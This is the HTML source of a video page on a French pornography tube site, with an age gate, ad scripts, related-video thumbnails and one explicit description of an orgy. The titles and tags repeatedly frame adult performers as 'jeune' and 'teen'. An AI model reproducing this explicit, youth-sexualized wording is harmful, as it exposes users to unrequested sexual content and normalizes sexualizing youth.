        Ce site, strictement réservé à un public majeur, présente du contenu pornographique,
        incluant nudité et actes sexuels explicites.
      </p>
      <p class="subtext">
        En entrant, vous certifiez avoir l'âge légal pour accéder à ce type de contenu dans
        votre pays de résidence et acceptez nos<br>
        <span class="obflink" data-href="L2NvbmRpdGlvbnMtZ2VuZXJhbGVzLWR1dGlsaXNhdGlvbi8=">Termes et Conditions</span> et <span class="obflink" data-href="L3BvbGl0aXF1ZS1kZS1jb25maWRlbnRpYWxpdGUv">Politique de Confidentialité</span>.
      </p>
      <button id="adult-enter-btn">ENTRER</button>
  </div>

  <div class="parental">
      <p class="parental-control">
        Parents, lisez notre page sur le <span class="obflink" data-href="L2NvbnRyb2xlLXBhcmVudGFsLw==">Contrôle Parental</span>.
      </p>
  </div>
</div>
    <!--<Ez-Wp>-->
    <div id="Ez-Wp">
        <header class="Header">
            <div class="Top">
                <div class="Container Row CX AtRw JstfCnB">
                    <h1 class="title fa-play-circle far">Sexe jeune dans un orgie de pornstars</h1>
                    <ul class="Social Ul">
                        
    <li class="GoTop"><a href="#Ez-Wp" class="fa-arrow-up"></a></li>

                        </ul>
                </div>
            </div>
            <div class="Mid">
                <div class="Container Row AX AtRw AlgnCnC JstfCnB">
                    <figure class="Logo"><a href="https://www.pornofrancais.xxx/" class="custom-logo-link" rel="home"><img width="419" height="40" src="https://www.pornofrancais.xxx/wp-content/uploads/2020/04/pornofrancais.xxx_-e1587546508665.png" class="custom-logo" alt="Porno Francais" decoding="async" /></a></figure>
                    <div class="Form-Search">
                         <form method="get" action="https://www.pornofrancais.xxx">
    <input name="s" type="text" placeholder="Rechercher...">
    <button type="submit"><i class="fa-search"></i></button>   
</form>                    </div>
                    <span class="MenuBtn AATggl Fxd" data-tggl="Ez-Wp"><span class="Button">Menu</span></span>
                </div>
            </div>
            <nav class="Bot">
                <div class="menu-main-top-container"><ul class="menu Container Row DX AtRw"><li id="menu-item-103" class="fa-star-half-alt menu-item menu-item-type-post_type menu-item-object-page abc menu-item-103"><a href="https://www.pornofrancais.xxx/stars-du-porno/">Pornstars</a></li>
<li id="menu-item-104" class="fa-align-right menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children abc menu-item-104"><a href="https://www.pornofrancais.xxx/categories/">Catégories</a>
<ul>
	<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category abc menu-item-273"><a href="https://www.pornofrancais.xxx/anal/">Anal</a></li>
	<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category abc menu-item-274"><a href="https://www.pornofrancais.xxx/bbw-porn/">BBW Porn</a></li>
	<li id="menu-item-16584" class="menu-item menu-item-type-custom menu-item-object-custom abc menu-item-16584"><a href="https://tik.porn/">TikTok Porn</a></li>
	<li id="menu-item-275" class="menu-item menu-item-type-taxonomy menu-item-object-category abc menu-item-275"><a href="https://www.pornofrancais.xxx/gros-cul/">Gros Cul</a></li>
	<li id="menu-item-276" class="menu-item menu-item-type-taxonomy menu-item-object-category abc menu-item-276"><a href="https://www.pornofrancais.xxx/hentai/">Hentai</a></li>
	<li id="menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-category abc menu-item-277"><a href="https://www.pornofrancais.xxx/porno-lesbienne/">Porno Lesbienne</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-taxonomy menu-item-object-category abc menu-item-278"><a href="https://www.pornofrancais.xxx/milfs/">MILFS</a></li>
	<li id="menu-item-279" class="menu-item menu-item-type-taxonomy menu-item-object-category abc menu-item-279"><a href="https://www.pornofrancais.xxx/jeune/">Jeune</a></li>
	<li id="menu-item-280" class="menu-item menu-item-type-taxonomy menu-item-object-category abc menu-item-280"><a href="https://www.pornofrancais.xxx/trio/">Trio</a></li>
</ul>
</li>
<li id="menu-item-9845" class="fa-tag menu-item menu-item-type-post_type menu-item-object-page abc menu-item-9845"><a href="https://www.pornofrancais.xxx/tags/">Tags</a></li>
<li id="menu-item-105" class="fa-angle-double-right menu-item menu-item-type-post_type menu-item-object-page abc menu-item-105"><a href="https://www.pornofrancais.xxx/les-plus-visitees/">Plus Vues</a></li>
<li id="menu-item-106" class="fa-gem menu-item menu-item-type-post_type menu-item-object-page abc menu-item-106"><a href="https://www.pornofrancais.xxx/populaire/">Populaire</a></li>
<li id="menu-item-9099" class="fa-comments menu-item menu-item-type-custom menu-item-object-custom abc menu-item-9099"><a href="https://plx.pornofrancais.xxx/pool_link/3024/rencontre">Rencontre</a></li>
<li id="menu-item-9100" class="fa-camera menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children abc menu-item-9100"><a href="https://plx.pornofrancais.xxx/pool_link/3025/webcams">Webcams</a>
<ul>
	<li id="menu-item-16818" class="menu-item menu-item-type-custom menu-item-object-custom abc menu-item-16818"><a href="https://madcam.com/">Live Sex Chat</a></li>
</ul>
</li>
<li id="menu-item-17480" class="aichat-icon menu-item menu-item-type-custom menu-item-object-custom abc menu-item-17480"><a target="_blank" href="https://platform.pnperf.com/pool_link/4482/">AI Girls</a></li>
<li id="menu-item-12560" class="fa-cloud menu-item menu-item-type-post_type menu-item-object-page abc menu-item-12560"><a href="https://www.pornofrancais.xxx/telecharger-des-videos/">Upload</a></li>
</ul></div>            </nav>
        </header>

        	<div class="Body">
				<div id="Eroz" class="Video">
			<div class="Container precook">
				
        <p class="Breadcrumb fa-home"><a href="https://www.pornofrancais.xxx">Home</a> <span class="fa-chevron-right"></span> <a href="https://www.pornofrancais.xxx/cumshot/">Cumshot</a> <span class="fa-chevron-right"></span> <strong>Sexe jeune dans un orgie de pornstars</strong></p>

    				<div class="Row Nsp">
					<aside>
						<div class="aa-cn" id="aa-videos-op">
							<div id="video-op-a" class="aa-tb anm-a hdd on">
								<div class="Player ">
									<iframe id='ewok-iframe' width='510' height='' src='https://videos.pornofrancais.xxx/player/index/455129/523/15820' allowfullscreen webkitallowfullscreen='true' mozallowfullscreen='true' allowfullscreen='true' frameborder='0' scrolling='no'></iframe>									<div class="Dvr">
																			</div>
								</div>
							</div>
						</div>
											</aside>
					<aside>
						    <!-- BEGIN: PLX_BANNER -->
    <script>
        (function() {
            try {
                __PLX_IF = typeof __PLX_IF === "undefined" ? parent.__PLX_IF : __PLX_IF;
                __PLX_IF("//plx.pornofrancais.xxx/zone/3017", "300x250");
            } catch (e) {
                document.write('<iframe src="//plx.pornofrancais.xxx/zone/3017" width="300" height="250" style="border:0;overflow:hidden" scrolling="no"></iframe>');
            }
        })();
    </script>
    <noscript><iframe src="//plx.pornofrancais.xxx/zone/3017" width="300" height="250" style="border:0;overflow:hidden" scrolling="no"></iframe></noscript>
    <!-- END: PLX_BANNER -->
    												    <div class="Dvr-B widget-sidebar-single">
        <section id="widget_categories-7" class="widget widget_categories"><p class="widget-title">Catégories</p>                <ul>                            <li><a href="https://www.pornofrancais.xxx/amateur/">Amateur</a></li>                                <li><a href="https://www.pornofrancais.xxx/anal/">Anal</a></li>                                <li><a href="https://www.pornofrancais.xxx/baise/">Baise</a></li>                                <li><a href="https://www.pornofrancais.xxx/bbw-porn/">BBW Porn</a></li>                                <li><a href="https://www.pornofrancais.xxx/bdsm-porn/">BDSM Porn</a></li>                                <li><a href="https://www.pornofrancais.xxx/beeg/">Beeg</a></li>                                <li><a href="https://www.pornofrancais.xxx/beurette-sexe/">Beurette Sexe</a></li>                                <li><a href="https://www.pornofrancais.xxx/bokep/">Bokep</a></li>                                <li><a href="https://www.pornofrancais.xxx/brunettes/">Brunettes</a></li>                                <li><a href="https://www.pornofrancais.xxx/bukkake/">Bukkake</a></li>                                <li><a href="https://www.pornofrancais.xxx/cam4/">Cam4</a></li>                                <li><a href="https://www.pornofrancais.xxx/cliphunter/">Cliphunter</a></li>                                <li><a href="https://www.pornofrancais.xxx/coqnu/">Coqnu</a></li>                                <li><a href="https://www.pornofrancais.xxx/creampie/">Creampie</a></li>                                <li><a href="https://www.pornofrancais.xxx/cumshot/">Cumshot</a></li>                                <li><a href="https://www.pornofrancais.xxx/fellation/">Fellation</a></li>                                <li><a href="https://www.pornofrancais.xxx/film-erotique/">Film Erotique</a></li>                                <li><a href="https://www.pornofrancais.xxx/gangbang/">Gangbang</a></li>                                <li><a href="https://www.pornofrancais.xxx/gros-cul/">Gros Cul</a></li>                                <li><a href="https://www.pornofrancais.xxx/gros-seins/">Gros Seins</a></li>                    </ul>                </section>    </div>
					</aside>
				</div>
			</div>
		</div>
		<div class="Container">
			<div class="Page Row DX Nsp SdbL">
				<main>
					            <section class="Eroz-Thumbs List">
                <div class="page-top">
                    <p class="page-header">Vidéos similaires</p>
                </div>
                
<article data-thumbs="h" data-thumbsmax="1" class="loop-post mrx-videos-loop post-14225 post type-post status-publish format-standard has-post-thumbnail hentry category-brunettes category-fellation category-jeune tag-cum-swallow tag-jeune-salope tag-teen-xxx">
    <header class="entry-header">
        <a href="https://www.pornofrancais.xxx/sexe-brune-satisfait-le-fetiche-pervers/">
            <p class="entry-title">Sexe brune satisfait le fétiche pervers</p>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- Other thumbnail -->
            
            <!-- Main thumbnail -->
                                        <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-blur" data-type="nsfw" data-src="https://www.pornofrancais.xxx/wp-content/uploads/2024/03/sexe-brune-satisfait-le-fetiche-pervers.jpg" alt="Sexe brune satisfait le fétiche pervers">
                </picture>
                        </figure>
        </a>
       <p class="entry-meta">
                            <span class="Views fa-eye">907</span>
                                        <span class="Time fa-clock">
                    11:00                </span>
                    </p>
    </header>
</article>

<article data-thumbs="h" data-thumbsmax="1" class="loop-post mrx-videos-loop post-16585 post type-post status-publish format-standard has-post-thumbnail hentry category-fellation category-film-erotique category-gros-cul tag-baise-hard tag-porno-hard tag-sexe-video">
    <header class="entry-header">
        <a href="https://www.pornofrancais.xxx/ava-choisit-davoir-gros-cul-porno/">
            <p class="entry-title">Ava choisit d&rsquo;avoir gros cul porno</p>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- Other thumbnail -->
            
            <!-- Main thumbnail -->
                                        <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-blur" data-type="nsfw" data-src="https://image-cdn.e-wok.tv/thumbs/2019/03/305729/480x270/9.jpg" alt="Ava choisit d&rsquo;avoir gros cul porno">
                </picture>
                        </figure>
        </a>
       <p class="entry-meta">
                            <span class="Views fa-eye">635</span>
                                        <span class="Time fa-clock">
                    12:00                </span>
                    </p>
    </header>
</article>

<article data-thumbs="h" data-thumbsmax="1" class="loop-post mrx-videos-loop post-5957 post type-post status-publish format-standard has-post-thumbnail hentry category-bbw-porn category-cumshot category-fellation category-gros-cul category-gros-seins category-masturbation-porn category-milfs category-tukif tag-maman-salope tag-mamie-baise tag-salope-francaise">
    <header class="entry-header">
        <a href="https://www.pornofrancais.xxx/video-porno-maman-salope-francaise-de-tukif/">
            <p class="entry-title">Video porno maman salope française de Tukif</p>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- Other thumbnail -->
            
            <!-- Main thumbnail -->
                                        <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-blur" data-type="nsfw" data-src="https://www.pornofrancais.xxx/wp-content/uploads/2021/10/video-porno-maman-salope-francaise-de-tukif.jpg" alt="Video porno maman salope française de Tukif">
                </picture>
                        </figure>
        </a>
       <p class="entry-meta">
                            <span class="Views fa-eye">3727</span>
                                        <span class="Time fa-clock">
                    30:00                </span>
                    </p>
    </header>
</article>

<article data-thumbs="h" data-thumbsmax="1" class="loop-post mrx-videos-loop post-15784 post type-post status-publish format-standard has-post-thumbnail hentry category-fellation category-gros-seins category-latina-porn tag-baise-hard tag-gros-seins-naturels tag-sexe-video">
    <header class="entry-header">
        <a href="https://www.pornofrancais.xxx/sophia-lomeli-veut-faire-latina-porn-tube/">
            <p class="entry-title">Sophia Lomeli veut faire latina porn tube</p>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- Other thumbnail -->
            
            <!-- Main thumbnail -->
                                        <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-blur" data-type="nsfw" data-src="https://www.pornofrancais.xxx/wp-content/uploads/2024/09/sophia-lomeli-veut-faire-latina-porn-tube.jpg" alt="Sophia Lomeli veut faire latina porn tube">
                </picture>
                        </figure>
        </a>
       <p class="entry-meta">
                            <span class="Views fa-eye">601</span>
                                        <span class="Time fa-clock">
                    08:00                </span>
                    </p>
    </header>
</article>

<article data-thumbs="h" data-thumbsmax="1" class="loop-post mrx-videos-loop post-13290 post type-post status-publish format-standard has-post-thumbnail hentry category-amateur category-fellation category-pornoblonde tag-cum-swallow tag-grosse-queue tag-sexe-video">
    <header class="entry-header">
        <a href="https://www.pornofrancais.xxx/une-pipe-dans-cette-video-porno-amateur/">
            <p class="entry-title">Une pipe dans cette Video porno amateur</p>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- Other thumbnail -->
            
            <!-- Main thumbnail -->
                                        <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-blur" data-type="nsfw" data-src="https://www.pornofrancais.xxx/wp-content/uploads/2023/12/une-pipe-dans-cette-video-porno-amateur.jpg" alt="Une pipe dans cette Video porno amateur">
                </picture>
                        </figure>
        </a>
       <p class="entry-meta">
                            <span class="Views fa-eye">1454</span>
                                        <span class="Time fa-clock">
                    03:22                </span>
                    </p>
    </header>
</article>

<article data-thumbs="h" data-thumbsmax="1" class="loop-post mrx-videos-loop post-16294 post type-post status-publish format-standard has-post-thumbnail hentry category-baise category-coqnu category-fellation tag-baise-hard tag-jeune-salope tag-sexe-video">
    <header class="entry-header">
        <a href="https://www.pornofrancais.xxx/thai-svelte-baise-dans-video-porno-coqnu/">
            <p class="entry-title">Thaï svelte baisé dans vidéo porno coqnu</p>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- Other thumbnail -->
            
            <!-- Main thumbnail -->
                                        <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-blur" data-type="nsfw" data-src="https://www.pornofrancais.xxx/wp-content/uploads/2024/12/thai-svelte-baise-dans-video-porno-coqnu.jpg" alt="Thaï svelte baisé dans vidéo porno coqnu">
                </picture>
                        </figure>
        </a>
       <p class="entry-meta">
                            <span class="Views fa-eye">497</span>
                                        <span class="Time fa-clock">
                    27:19                </span>
                    </p>
    </header>
</article>

<article data-thumbs="h" data-thumbsmax="1" class="loop-post mrx-videos-loop post-5748 post type-post status-publish format-standard has-post-thumbnail hentry category-cam4 category-coqnu category-cumshot tag-vieille-cochonne">
    <header class="entry-header">
        <a href="https://www.pornofrancais.xxx/granny-porno-interracial-avec-une-grosse/">
            <p class="entry-title">Granny Porno interracial avec une grosse</p>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- Other thumbnail -->
            
            <!-- Main thumbnail -->
                                        <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-blur" data-type="nsfw" data-src="https://www.pornofrancais.xxx/wp-content/uploads/2021/09/granny-porno-interracial-avec-une-grosse.jpg" alt="Granny Porno interracial avec une grosse">
                </picture>
                        </figure>
        </a>
       <p class="entry-meta">
                            <span class="Views fa-eye">1835</span>
                                        <span class="Time fa-clock">
                    46:11                </span>
                    </p>
    </header>
</article>

<article data-thumbs="h" data-thumbsmax="1" class="loop-post mrx-videos-loop post-11115 post type-post status-publish format-standard has-post-thumbnail hentry category-fellation category-grosse-bite category-jeune tag-cum-swallow tag-gros-seins-naturels tag-grosse-queue tag-jeune-salope tag-reverse-cowgirl">
    <header class="entry-header">
        <a href="https://www.pornofrancais.xxx/fellations-intense-de-cette-princesse/">
            <p class="entry-title">Fellations intense de cette princesse</p>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- Other thumbnail -->
            
            <!-- Main thumbnail -->
                                        <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-blur" data-type="nsfw" data-src="https://www.pornofrancais.xxx/wp-content/uploads/2023/06/fellations-intense-de-cette-princesse.jpg" alt="Fellations intense de cette princesse">
                </picture>
                        </figure>
        </a>
       <p class="entry-meta">
                            <span class="Views fa-eye">1184</span>
                                        <span class="Time fa-clock">
                    08:00                </span>
                    </p>
    </header>
</article>

<article data-thumbs="h" data-thumbsmax="1" class="loop-post mrx-videos-loop post-10782 post type-post status-publish format-standard has-post-thumbnail hentry category-bukkake category-fellation category-milfs tag-baise-hard tag-cum-swallow tag-reverse-cowgirl tag-sex-mom">
    <header class="entry-header">
        <a href="https://www.pornofrancais.xxx/french-bukkake-abondant-pour-mature/">
            <p class="entry-title">French bukkake abondant pour mature</p>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- Other thumbnail -->
            
            <!-- Main thumbnail -->
                                        <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-blur" data-type="nsfw" data-src="https://image-cdn.e-wok.tv/thumbs/2017/07/206658/480x270/clips/2.jpg" alt="French bukkake abondant pour mature">
                </picture>
                        </figure>
        </a>
       <p class="entry-meta">
                            <span class="Views fa-eye">1667</span>
                                        <span class="Time fa-clock">
                    10:22                </span>
                    </p>
    </header>
</article>

<article data-thumbs="h" data-thumbsmax="1" class="loop-post mrx-videos-loop post-17468 post type-post status-publish format-standard has-post-thumbnail hentry category-anal category-fellation category-trio tag-grosse-queue tag-porno-hard tag-reverse-cowgirl">
    <header class="entry-header">
        <a href="https://www.pornofrancais.xxx/anna-de-ville-dans-un-trio-avec-double-penetration-anal-profond/">
            <p class="entry-title">Anna de Ville dans un trio avec double pénétration anal profond</p>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- Other thumbnail -->
            
            <!-- Main thumbnail -->
                                        <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-blur" data-type="nsfw" data-src="https://image-cdn.e-wok.tv/thumbs/2019/09/320313/480x270/clips/11.jpg" alt="Anna de Ville dans un trio avec double pénétration anal profond">
                </picture>
                        </figure>
        </a>
       <p class="entry-meta">
                            <span class="Views fa-eye">273</span>
                                        <span class="Time fa-clock">
                    08:00                </span>
                    </p>
    </header>
</article>
            </section>
        <!-- Comments --><div id="comments" class="comments-area widget">		<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sexe-jeune-dans-un-orgie-de-pornstars/#respond" style="display:none;">Annuler la réponse</a></small></p><form action="https://www.pornofrancais.xxx/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><div class="form-group comment-form-comment">
	    <label for="comment">Commentaire <span class="required">*</span></label>
	    <textarea class="form-control" id="comment" name="comment" aria-required="true" cols="45" rows="8"></textarea>
	    </div><div class="form-group comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input class="form-control" id="author" name="author" type="text" value="" size="30" aria-required='true'></div>
<div class="form-group comment-form-email"><label for="email">Email <span class="required">*</span></label> <input class="form-control" id="email" name="email" type="text" value="" size="30" aria-required='true'></div>
<div class="form-group comment-form-url"><label for="url">site Internet</label> <input class="form-control" id="url" name="url" type="text" value="" size="30"></div>
<div class="form-group form-check comment-form-cookies-consent"><input class="form-check-input" id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label class="form-check-label" for="wp-comment-cookies-consent">Enregistrer mon nom, mon adresse e-mail et mon site Web dans ce navigateur pour la prochaine fois que je commenterai</label></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-primary" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='4044' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="97f2e6bc48" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="85"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div>				</main>
				<aside>
					<div class="MoreInfo post">
						<div class="Description" data-eztitle="La Description">
														<!-- wp:paragraph -->
<p>Elles ont décidé de participer ensemble à une savoureuse orgie de sexe jeune avec de nombreux hommes prêts à les pénétrer ou à leur faire des fellations à volonté, et elles sont sûres de ressentir une excitation supplémentaire en baisant tout en voyant leurs amies à côté d'elles se faire pénétrer elles aussi. Ce qu'il y a de mieux dans les orgies, c'est que tout le monde y gagne et qu'ils s'amusent à échanger les positions tout le temps.</p>
<!-- /wp:paragraph -->						</div>
						<p class="entry-meta">
															<span class="Views fa-eye">2676</span>
																						<span class="Time fa-clock">
									08:00								</span>
													</p>
						<p class="title fa-folder">Catégories </p>
						<p class="EzLinks"><a href="https://www.pornofrancais.xxx/cumshot/">Cumshot</a> <a href="https://www.pornofrancais.xxx/fellation/">Fellation</a> <a href="https://www.pornofrancais.xxx/redtube/">Redtube</a> </p>
													<p class="title fa-tag">Étiquettes</p>
							<p class="EzLinks"><a href="https://www.pornofrancais.xxx/tag/reverse-cowgirl/" rel="tag">Reverse Cowgirl</a></p>
											</div>
									</aside>
			</div>
		</div>
	</div>
		<footer class="Footer">
			                <section class="Top">                    <div class="Description Container">                                            </div>                </section>                <div class="Bot">        <nav class="Container Row CX AtRw Nsp JstfCnB AlgnCnC">            <div class="menu-main-bottom-container"><ul class="menu Ft Row BX AtRw JstfCnC"><li id="menu-item-4021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4021"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cucG9ybm9mcmFuY2Fpcy54eHgvc3RhcnMtZHUtcG9ybm8v'><span class='menu-item-text'>Stars du Porno</span></span></li>
<li id="menu-item-4020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4020"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cucG9ybm9mcmFuY2Fpcy54eHgvY2F0ZWdvcmllcy8='><span class='menu-item-text'>Catégories</span></span>
<ul class="sub-menu">
	<li id="menu-item-4022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4022"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cucG9ybm9mcmFuY2Fpcy54eHgvYW5hbC8='><span class='menu-item-text'>Anal</span></span></li>
	<li id="menu-item-4023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4023"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cucG9ybm9mcmFuY2Fpcy54eHgvYmJ3LXBvcm4v'><span class='menu-item-text'>BBW Porn</span></span></li>
	<li id="menu-item-4024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4024"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cucG9ybm9mcmFuY2Fpcy54eHgvZ3Jvcy1jdWwv'><span class='menu-item-text'>Gros Cul</span></span></li>
	<li id="menu-item-4025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4025"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cucG9ybm9mcmFuY2Fpcy54eHgvaGVudGFpLw=='><span class='menu-item-text'>Hentai</span></span></li>
	<li id="menu-item-4027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4027"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cucG9ybm9mcmFuY2Fpcy54eHgvcG9ybm8tbGVzYmllbm5lLw=='><span class='menu-item-text'>Porno Lesbienne</span></span></li>
	<li id="menu-item-4028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4028"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cucG9ybm9mcmFuY2Fpcy54eHgvbWlsZnMv'><span class='menu-item-text'>MILFS</span></span></li>
	<li id="menu-item-4026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4026"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cucG9ybm9mcmFuY2Fpcy54eHgvamV1bmUv'><span class='menu-item-text'>Jeune</span></span></li>
	<li id="menu-item-4029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4029"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cucG9ybm9mcmFuY2Fpcy54eHgvdHJpby8='><span class='menu-item-text'>Trio</span></span></li>
</ul>
</li>
<li id="menu-item-4032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4032"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cucG9ybm9mcmFuY2Fpcy54eHgvbGVzLXBsdXMtdmlzaXRlZXMv'><span class='menu-item-text'>Plus vues</span></span></li>
<li id="menu-item-4033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4033"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cucG9ybm9mcmFuY2Fpcy54eHgvcG9wdWxhaXJlLw=='><span class='menu-item-text'>Populaire</span></span></li>
<li id="menu-item-16802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16802"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cucG9ybm9mcmFuY2Fpcy54eHgvY29udGFjdC8='><span class='menu-item-text'>Contact</span></span></li>
<li id="menu-item-17466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17466"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cucG9ybm9mcmFuY2Fpcy54eHgvZG1jYS8='><span class='menu-item-text'>DMCA</span></span></li>
<li id="menu-item-17465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17465"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cucG9ybm9mcmFuY2Fpcy54eHgvbGVnYWwv'><span class='menu-item-text'>Légal</span></span></li>
</ul></div>                    </nav>    </div>		</footer>
		</div>
		<script data-cfasync="false" src="//dcbbwymp1bhlf.cloudfront.net/?wbbcd=1215586"></script>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c2ca2541d1614372b2bcc06c91fa815b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
		<script data-cfasync="false" type='text/javascript' src='https://www.ageverif.com/checker.js?key=uy8EinqdeAWfgUVJkX57TrF3CQI6tjLR4S9KPsZz&#038;nostart=true&#038;onsuccess=agvsuccess&#038;onerror=agverror' id='ageverif-checker-js'></script>
<script data-cfasync="false" type='text/javascript' src='https://www.pornofrancais.xxx/wp-content/plugins/ageverif-for-mrx/assets/js/mrx_ageverif.js?ver=1.0.6' id='mrx-ageverif-script-js'></script>
<script type='text/javascript' id='ewok-classification-js-extra'>
/* <![CDATA[ */
var ewokClassification = {"apiUrl":"https:\/\/videos.pornofrancais.xxx\/api\/get_site_classification\/15820"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pornofrancais.xxx/wp-content/plugins/ewok_embed_plugin/js/ewok-classification.js?ver=3.0.0-1769030696' id='ewok-classification-js'></script>
<script type='text/javascript' src='https://www.pornofrancais.xxx/wp-content/themes/eroz-child/public/js/lr/lr.js?ver=1.0.0' id='link-replacer-js-js'></script>
<script type='text/javascript' src='https://www.pornofrancais.xxx/wp-content/themes/eroz-child/public/js/disclaimer.js?ver=1.0.0' id='disclaimer-js'></script>
<script type='text/javascript' src='https://www.pornofrancais.xxx/wp-content/plugins/wps-cookie-consent/public/assets/js/jquery.cookie.min.js?ver=1.4.1' id='coco-jquery-cookie-js'></script>
<script type='text/javascript' id='coco-cookie-consent-script-js-extra'>
/* <![CDATA[ */
var coco_ajax_var = {"cookie_consent_disable_cookie_admin":"on","bar_position":"bottom","consent_text":"We use cookies to provide our services. By using this website, you agree to this.","consent_button_text":"Got it!","display_more_info":"on","more_info_text":"More information","more_info_url":"https:\/\/www.google.com\/policies\/technologies\/cookies\/","display_privacy":"off","privacy_text":"Privacy protection","privacy_popup":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pornofrancais.xxx/wp-content/plugins/wps-cookie-consent/public/assets/js/cookie-consent.js?ver=1.0.1' id='coco-cookie-consent-script-js'></script>
<script type='text/javascript' src='https://www.pornofrancais.xxx/wp-content/plugins/wps-cookie-consent/public/assets/js/main.js?ver=1.0.1' id='coco-cookie-consent-main-js'></script>
<script defer type='text/javascript' src='https://www.pornofrancais.xxx/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1768919311' id='akismet-frontend-js'></script>
